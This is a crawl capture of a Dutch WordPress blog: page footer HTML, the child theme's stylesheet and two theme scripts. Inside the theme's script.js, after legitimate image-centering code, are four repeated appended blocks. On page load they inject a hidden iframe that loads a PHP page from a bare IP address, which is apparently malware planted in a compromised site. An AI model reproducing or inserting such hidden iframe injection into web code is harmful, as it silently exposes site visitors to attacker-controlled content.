				<span class="genericon genericon-wordpress sep"></span>
				Theme: Gazette by <a href="https://wordpress.com/themes/" rel="designer">Automattic</a>.			</div><!-- .site-info -->
		</div><!-- .site-footer-inner -->
	</footer><!-- #colophon -->
</div><!-- #page -->


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.interactie-academie.be\/ter-inspiratie\/de-pieta\/":19208};
	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/ter-inspiratie/de-pieta/" method="post">
			<label for="target_email">Stuur naar e-mailadres</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Uw naam</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Uw e-mailadres</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://blog.interactie-academie.be/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="E-mail versturen" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel">Annuleren</a>

			<div class="errors errors-1" style="display: none;">
				Bericht niet verstuurd - controleer uw e-mailadres.			</div>

			<div class="errors errors-2" style="display: none;">
				E-mail-controle mislukt, probeer het opnieuw			</div>

			<div class="errors errors-3" style="display: none;">
				Helaas, uw blog kan geen berichten per e-mail delen.			</div>
		</form>
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_ajax_url":"https:\/\/blog.interactie-academie.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/navigation.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/featured-content.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/header.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/search.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/single.js?ver=20150507'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/sidebar.js?ver=20150429'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/js/single-thumbnail.js?ver=20150416'></script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/akismet/_inc/form.js?ver=4.0.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"nl","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.interactie-academie.be/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=6.2.5'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.5',blog:'104342946',post:'19208',tz:'1',srv:'blog.interactie-academie.be'} ]);
	_stq.push([ 'clickTrackerInit', '104342946', '19208' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/style.css?ver=4.9.28
body_size: 3907
content:
/*   
Theme Name: Interactie Academie
Template: gazette
*/

@import url(../gazette/style.css);


/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 2, 2016 */



@font-face {
    font-family: 'noto_sansbold';
    src: url('fonts/notosans-bold-webfont.eot');
    src: url('fonts/notosans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bold-webfont.woff2') format('woff2'),
         url('fonts/notosans-bold-webfont.woff') format('woff'),
         url('fonts/notosans-bold-webfont.ttf') format('truetype'),
         url('fonts/notosans-bold-webfont.svg#noto_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansbold_italic';
    src: url('fonts/notosans-bolditalic-webfont.eot');
    src: url('fonts/notosans-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-bolditalic-webfont.woff2') format('woff2'),
         url('fonts/notosans-bolditalic-webfont.woff') format('woff'),
         url('fonts/notosans-bolditalic-webfont.ttf') format('truetype'),
         url('fonts/notosans-bolditalic-webfont.svg#noto_sansbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansitalic';
    src: url('fonts/notosans-italic-webfont.eot');
    src: url('fonts/notosans-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-italic-webfont.woff2') format('woff2'),
         url('fonts/notosans-italic-webfont.woff') format('woff'),
         url('fonts/notosans-italic-webfont.ttf') format('truetype'),
         url('fonts/notosans-italic-webfont.svg#noto_sansitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'noto_sansregular';
    src: url('fonts/notosans-regular-webfont.eot');
    src: url('fonts/notosans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/notosans-regular-webfont.woff2') format('woff2'),
         url('fonts/notosans-regular-webfont.woff') format('woff'),
         url('fonts/notosans-regular-webfont.ttf') format('truetype'),
         url('fonts/notosans-regular-webfont.svg#noto_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

h1, h2
{
  font-family: 'noto_sansbold', Lato, sans-serif;
  font-weight: normal;
}
h3, h4, h5, h6
{
  font-family: 'noto_sansregular', Lato, sans-serif;
  font-weight: normal;
}


pre {
  border-left-color: #162f7f;
}
ins,
.featured-content .hentry:not(.has-post-thumbnail):hover .post-thumbnail,
.featured-content .hentry:not(.has-post-thumbnail) .post-thumbnail:focus,
.sticky-post,
.content-area .format-link .entry-summary, body:not(.single) .content-area .format-link .entry-title, .content-area .format-link .entry-title + .entry-meta,
.post-link,
.bypostauthor .fn
{
  background-color: #162f7f;
}
.menu-toggle, .menu-toggle:active, .menu-toggle:focus, .menu-toggle:hover,
.dropdown-toggle, .dropdown-toggle:active, .dropdown-toggle:focus, .dropdown-toggle:hover,
.social-navigation a:active, .social-navigation a:focus, .social-navigation a:hover,
.comment-navigation a, .posts-navigation a,
.post-navigation a:active .post-title, .post-navigation a:focus .post-title, .post-navigation a:hover .post-title,
.sidebar-toggle,
.sidebar-toggle:active, .sidebar-toggle:focus, .sidebar-toggle:hover,
.page-links > span,
.page-links a:active, .page-links a:focus, .page-links a:hover,
.post-link .genericon,
.required,
.site-content .contact-form label span,
#infinite-handle span button,
#infinite-handle span button:active, #infinite-handle span button:focus, #infinite-handle span button:hover,
#infinite-footer .blog-info a,
#infinite-footer .blog-credits a:active, #infinite-footer .blog-credits a:focus, #infinite-footer .blog-credits a:hover,
.widget_goodreads div[class^="gr_custom_title"] a,
.main-navigation .menu-item-has-children > a:after

{
  color: #162f7f;
}
.comment-navigation a:active, .comment-navigation a:focus, .comment-navigation a:hover, .posts-navigation a:active, .posts-navigation a:focus, .posts-navigation a:hover
{
  background: #162f7f;
  border-color: #162f7f;
}
@media screen and (min-width: 840px) {
  .main-navigation .menu-item-has-children > a:after {
    color: #162f7f;
  }
}


button, input[type="button"], input[type="reset"], input[type="submit"]
{
  background: #d738b4;
  border-color: #d738b4;
}
button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover
{
  color: #d738b4;
}


a
{
  color: inherit;
  1text-decoration: underline;
}
a:hover
{
  1text-decoration: none;
}
a:focus
{
  background-color: transparent;
}
h1 a, h2 a, h3 a
{
  text-decoration: none;
}


footer#colophon
{
  padding-bottom: 35px;
  1padding-bottom: 55px;
  1margin-bottom: 25px;
}
footer#colophon .site-info
{
  display: none;
}
footer#colophon .social-navigation
{
  float: none;
  margin: 0 auto;
  border: 0;
}
footer#colophon .footer-text
{
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 100%;
  text-align: center;
  font-family: Lato, sans-serif;
  color: #333;
  text-transform: uppercase;
  1font-size: 12px;
  1font-weight: bold;
  letter-spacing: 1px;
}
@media screen and (min-width: 960px) {
  footer#colophon .footer-text
  {
    bottom: 30px;
  }
}
footer#colophon .social-navigation
{
  padding-bottom: 2em;
  padding-top: 2em;
}
footer#colophon .social-navigation li, #main .sd-content ul li
{
  float: none;
  display: inline-block;
  margin: 0;
  margin-right: 15px !important;
}
footer#colophon .social-navigation li a, #main .sd-content ul li a
{
  display: block;
  background: #d738b4;
  -webkit-border-radius: 50%;
     -moz-border-radius: 50%;
          border-radius: 50%;
  width: 40px;    
  height: 40px;
  color: #fff !important;

  padding: 0;
  top: 0;
  text-align: center;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover, #main .sd-content ul li a:hover
{
  filter: alpha(opacity=100);
  opacity: 1;
  top: -2px;
}
footer#colophon .social-navigation li a:before, #main .sd-content ul li a:before
{
  display: inline-block;
   -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font: 400 16px/1 Genericons;
  vertical-align: top;
  position: relative;
  top: 0px;
  text-align: center;

  font-size: 20px;
  line-height: 40px;

  -webkit-transition: all 0.2s ease-out;
     -moz-transition: all 0.2s ease-out;
      -ms-transition: all 0.2s ease-out;
       -o-transition: all 0.2s ease-out;
          transition: all 0.2s ease-out;
}
footer#colophon .social-navigation li a:hover:before, #main .sd-content ul li a:hover:before
{
  color: #fff;
  filter: alpha(opacity=75);
  opacity: 0.75;
  1font-size: 22px;
  1top: -2px;
}
footer#colophon .social-navigation a[href*="facebook.com"]:before
{
  content: '\f204';
}
footer#colophon .social-navigation a[href*="linkedin.com"]:before
{
  content: '\f207';
}
.page.no-footer-widget:not(.no-sidebar-widget) .site-footer, .single.no-footer-widget:not(.no-sidebar-widget) .site-footer
{
  padding-top: 15px;
}

header#masthead
{
  padding: 9px 0;
}
header#masthead, .search-toggle, .search-toggled header#masthead:before
{
  background-color: #162f7f;
  color: #fff;
  border: 0;
}

header#masthead a
{
  color: #fff;
  text-decoration: none;
  1letter-spacing: 1px;
  font-weight: normal;
  1line-height: 75px;
}
header#masthead .site-title a
{
  font-size: 18px;
}
header#masthead .site-title a:hover,
header#masthead ul li a:hover
{
  /*
  filter: alpha(opacity=75);
  opacity: 0.75;
  */
  color: #c4cbd7;
}
@media screen and (min-width: 400px) {
  header#masthead .site-title a
  {
    font-size: 24px;
  }
}
body.long-menu .main-navigation > div:before {
  display: none;
}

.search-toggle
{
  1border-color: #162f7f;
  border: 0;
  1height: 50px;
  height: 60px;
}
body:not(.long-menu) .site-branding:before
{
  display: none;
}
body:not(.long-menu) .main-navigation
{
  border: 0;
  1margin-left: 45px;
}
/*
.search-toggle:active, .search-toggle:focus, .search-toggle:hover
{
  color: #fff;
  background-color: #70DCDB;
}
*/
.search-toggle:hover
{
  background: transparent;
  border: 0;
}
.search-toggle:before
{
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 0;
}
.search-toggle:before, .search-form:before
{
  font-size: 34px;
  font-weight: bold;
  color: #fff;
  background-color: #162f7f;

  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}
.search-form:before
{
}
.search-form .search-submit:active, .search-form .search-submit:focus, .search-form .search-submit:hover
{
  
}
.search-form .search-submit
{
  border: 0;
}
.search-toggle:hover:before, .search-form.hover:before
{
  background-color: #213B91;
}
.search-form input[type=search]
{
  border: 0;
}
.search-toggled .search-form input[type=search]
{
  border: 1px solid #ddd;
}

#site-navigation
{
  1margin-top: -5px;  /* prevent jump */
  margin-left: 35px;
}
#site-navigation .menu-toggle
{
  color: #162f7f;
}

li#menu-item-201
{
  padding-left: 20px;
}
li#menu-item-201 a
{
  display: block;
  background-color: #213B91;
  margin: -17px 0;
  padding: 17px;
  padding-top: 18px;
  margin-top: -18px;


}


.site-branding
{
  1background: url(img/logo.png) left top no-repeat;
  1padding-left: 55px;
}
header#masthead .site-title
{
  line-height: 1.7;
  font-size: 24px;
}
header#masthead .site-title a
{
  1font-weight: bold;
}
.site-description
{
  display: block;
  font-size: 10px;
  font-weight: 300;
  text-transform: uppercase;
  margin-bottom: 0px;
  line-height: 1;
  padding-bottom: 5px;
}



.main-navigation
{
  font-size: 16px;
  padding-right: 30px;
  font-family: 'noto_sansregular', Lato, sans-serif;
}
.main-navigation .nav-menu > li + li
{
  border: 0;
}

/*.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a*/
header#masthead .main-navigation.toggled a
{
  color: #222;
}
.search-toggled header#masthead .main-navigation.toggled a
{
  padding: 5px 0;
}
.main-navigation.toggled > div
{
  padding-top: 20px;
  padding-bottom: 20px;
}
.main-navigation .menu-item-has-children
{
  padding-right: 15px;
}
.main-navigation .menu-item-has-children > a:after
{
  display: none;
}
.main-navigation li
{
  border-top: 0;
  padding: 0 15px;
}
header#masthead .main-navigation ul
{
  border: 0;
}
header#masthead .main-navigation ul ul
{
  font-size: 16px;
  padding: 0;
  padding-bottom: 3px;
  border-top: 5px solid #162f7f;
  margin-top: 0px;
}
header#masthead .main-navigation ul ul a
{
  color: #222;
  padding: 5px 0;
  font-family: 'noto_sansbold', sans-serif;
  letter-spacing: 0px;
}
header#masthead .main-navigation ul ul a:hover
{
  color: #d738b4;
}

header#masthead .main-navigation ul ul li + li a
{
  border-top: 1px solid #162f7f;
}
header#masthead .main-navigation.toggled ul ul
{
  margin-left: 1em;
  margin-bottom: 0px;
}
@media (max-width: 1379px) {
  header#masthead .main-navigation ul
  {
    margin-left: -13px;
  }
  #site-navigation
  {
    margin-left: 0px;
  }
  .long-menu li#menu-item-201 a
  {
    margin: -8px 0;
    padding: 8px 20px;
  }
}
@media (max-width: 1080px) {
  header#masthead a
  {
    letter-spacing: 0px;
  }
}
@media (max-width: 960px) {
  header#masthead .main-navigation ul
  {
    margin-left: -10px;
  }
  .main-navigation
  {
    font-size: 14px;
  }
  .main-navigation li
  {
    padding: 0 10px;
  }
  .long-menu li#menu-item-201
  {
    padding-left: 10px;
  }
  .long-menu li#menu-item-201 a
  {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 840px) {
  li#menu-item-201
  {
    padding-left: 10px;
  }
  li#menu-item-201 a
  {
    background-color: transparent;
    padding: 0;
    margin: 0;
  }
  header#masthead .main-navigation ul li
  {
    padding: 10px 0;
  }
  header#masthead .main-navigation.toggled ul ul
  {
    margin-top: 1em;
    margin-bottom: 1em;
    border-top: 0;
    font-size: inherit;
  }
  header#masthead .main-navigation ul ul li
  {
    padding: 0;
  }
  header#masthead .main-navigation ul ul li a
  {
    font-weight: normal;
    padding: 0;
  }
}

.sub-menu.toggled li
{
  border-top: 0;
  padding: 0;
}

.entry-hero .post-thumbnail
{
  height: 150px;
  overflow: hidden;
}
@media screen and (min-width: 840px) {
  .entry-hero .post-thumbnail { height: 350px; }
}
@media screen and (min-width: 1200px) {
  .entry-hero .post-thumbnail { height: 500px; }
}

.entry-hero .post-thumbnail img
{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;

  -webkit-transition: none;
     -moz-transition: none;
      -ms-transition: none;
       -o-transition: none;
          transition: none;
}






.content-area .entry-meta a
{
  color: #bcbbbb;
  font-size: 12px;
}
body.archive.category .content-area .entry-meta
{
  1display: none;
  visibility: hidden;
}
h1.entry-title + .entry-meta
{
  display: none;
}

.more-link
{
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 14px;
}
.more-link:hover
{
  text-decoration: none;
}


.content-area a.post-thumbnail
{
  margin-bottom: 0px;
}

.archive .hentry .entry-title, .blog .hentry .entry-title, .search .hentry .entry-title
{
  font-size: 30px;
  margin-top: 0px;
}


article .comments-link
{
  display: none;
}

body.home #main article .entry-title,
body.archive #main article .entry-title,
body.search-results #main article .entry-title
{
  padding: 15px 30px;
  1min-height: 72px;
  margin-bottom: 0px;
}
article .entry-summary
{
  min-height: 180px;
  padding: 30px;
  margin-top: 0px;
}
article .entry-summary p
{
  margin-bottom: 0;
}


.post-link .genericon
{
  width: 86px;
  height: 86px;
  margin-left: -43px;
  margin-top: -43px;
}
.post-link,
.content-area .format-link .entry-summary, 
body:not(.single) .content-area .format-link .entry-title, 
.content-area .format-link .entry-title + .entry-meta,
.genericon-link:before
{
  background-color: #d738b4;
}
.tag-gedicht .post-link,
.content-area .format-link.tag-gedicht .entry-summary, 
body:not(.single) .content-area .format-link.tag-gedicht .entry-title, 
.content-area .format-link.tag-gedicht .entry-title + .entry-meta,
.tag-gedicht .genericon-link:before
{
  background-color: #162f7f;
}
.tag-blog .post-link,
.content-area .format-link.tag-blog .entry-summary, 
body:not(.single) .content-area .format-link.tag-blog .entry-title, 
.content-area .format-link.tag-blog .entry-title + .entry-meta,
.tag-blog .genericon-link:before
{
  background-color: #830166;
}
.tag-boek .post-link,
.content-area .format-link.tag-boek .entry-summary, 
body:not(.single) .content-area .format-link.tag-boek .entry-title, 
.content-area .format-link.tag-boek .entry-title + .entry-meta,
.tag-boek .genericon-link:before
{
  background-color: #40167f;
}
.genericon-link:before
{
  content: ' ';
  background-image: url(img/icon-link.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 41px;
  margin-left: -20px;
  margin-top: -20px;
}
.tag-gedicht .genericon-link:before
{
  background-image: url(img/icon-pen.png);
  width: 42px;
  height: 43px;
  margin-left: -21px;
  margin-top: -21px;
}
.tag-blog .genericon-link:before
{
  background-image: url(img/icon-speech.png);
  width: 41px;
  height: 39px;
  margin-left: -21px;
  margin-top: -15px;
}
.tag-boek .genericon-link:before
{
  background-image: url(img/icon-book.png);
  width: 43px;
  height: 33px;
  margin-left: -21px;
  margin-top: -17px;
}



.page .entry-title, .single .entry-title
{
  line-height: 1.05;
  margin-top: .4em;
}
@media screen and (min-width: 960px) {
  .entry-hero .entry-meta, .entry-hero .entry-title
  {
    max-width: 525px;
  }
}

#main .post-navigation
{
  font-family: inherit;
  font-size: inherit;
}
#main .post-navigation a
{
  padding: 0;
  border: 0;
  text-shadow: none;
  background: transparent;
  text-decoration: underline;
}
#main .post-navigation a:hover
{
  color: inherit;
  text-decoration: none;
}
#main .post-navigation .nav-previous a:hover .meta-nav, #main .post-navigation .nav-previous a:hover .post-title
{
  filter: alpha(opacity=100);
  opacity: 1;
}
#main .post-navigation .nav-previous, #main .post-navigation .nav-next
{
  background: transparent;
}
#main .post-navigation .nav-previous
{
  float: left;
}
#main .post-navigation .nav-next
{
  float: right;
}
#main .post-navigation .meta-nav
{
  color: inherit;
  text-transform: none;
  font-size: inherit;
}
#main .post-navigation .post-title
{
  display: none;
}

#secondary a
{
  color: #d738b4;
}

.widget_tag_cloud a
{
  margin-right: .5em;
}
.widget_tag_cloud a:before
{
  margin-right: 0px;
  color: inherit;
}

.entry-footer .byline, .entry-footer .cat-links, .entry-footer .comments-link, .entry-footer .edit-link, .entry-footer .posted-on, .entry-footer .tags-links,
.entry-footer > span:last-of-type,
.sd-like.jetpack-likes-widget-wrapper, .sd-rating, .sd-sharing-enabled:not(#jp-post-flair),
.page-header
{
  border-color: #ddd;
}


.footer-text
{
  border: 0;
}
.footer-text + .social-navigation:before
{
  display: none;
}



.search-header .search-form
{
  -webkit-transition: all 0.3s ease-out;
     -moz-transition: all 0.3s ease-out;
      -ms-transition: all 0.3s ease-out;
       -o-transition: all 0.3s ease-out;
          transition: all 0.3s ease-out;
}

.wp-pagenavi
{
  clear: both;
  text-align: center;
  font-size: 16px;
  margin: 1em 0 3em 0;
}
.wp-pagenavi span.current, .wp-pagenavi a
{
  padding: 0 .5em;
}
.wp-pagenavi span.current
{
  font-weight: bold;
  text-decoration: underline;
}

#secondary
{
  display: none;
}
body.single-post #secondary
{
  display: block;
}


footer#colophon
{
  1background: url(img/Samenspraak_Transparent1.png) center bottom no-repeat;
  1background-size: 250px;
}
footer#colophon .social-navigation a[href*="interactie-academie.be"]:before
{
  content: '';
  background-image: url(img/IA_logo.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 24px;
  margin-top: 8px;
}



body.page .site-main
{
  width: auto;
  padding-right: 0px;
  border-right: 0;
  float: none;
}

blockquote
{
  padding-left: 1.5em;
}


#execphp-2
{
  word-break: normal;
}
#execphp-2 .tagcloud a
{
  display: inline-block;
}


.sidebar-toggle
{
  display: none;
}


.site-logo-link img
{
  width: 240px;
}





--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/script.js?ver=1
body_size: 421
content:
(function($) {
  var body = $(document.body);

  if (body.hasClass('single-post')) {
    // center the absolute positioned header image
    var parallax_container = $('.entry-header .post-thumbnail');
    if (parallax_container.length) {
      var parallax_img = parallax_container.find('img');

      var centerImage = function() {
        var parallax_container_height = parallax_container.height();
        var parallax_img_height = parallax_img.height();

        parallax_img.css('top', (-1 * parallax_img_height / 2) + (parallax_container_height / 2));

      };
      $(document).ready(centerImage);
      $(window).on('load resize orientationchange', centerImage);
    }

    $('nav.post-navigation').appendTo('article .entry-content');
  }

}(jQuery))

window.zioelaneid = 1;;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.interactie-academie.be/wp-content/themes/gazette__interactie_academie/js/single-thumbnail.js?ver=20150416
body_size: 121
content:
( function( $ ) {
  // SC: do this earlier than window load to avoid long flash of wrongly styled content

  //$( window ).load( function() {
    $( '.entry-meta, .entry-title' ).wrapAll( '<div class="entry-header-inner" />' );
    $( '.entry-header-inner' ).wrap( '<div class="entry-header-wrapper" />' );
    $( '.entry-header' ).insertBefore( '.site-content-inner' )
                        .addClass( 'entry-hero' );
  //} );

} )( jQuery );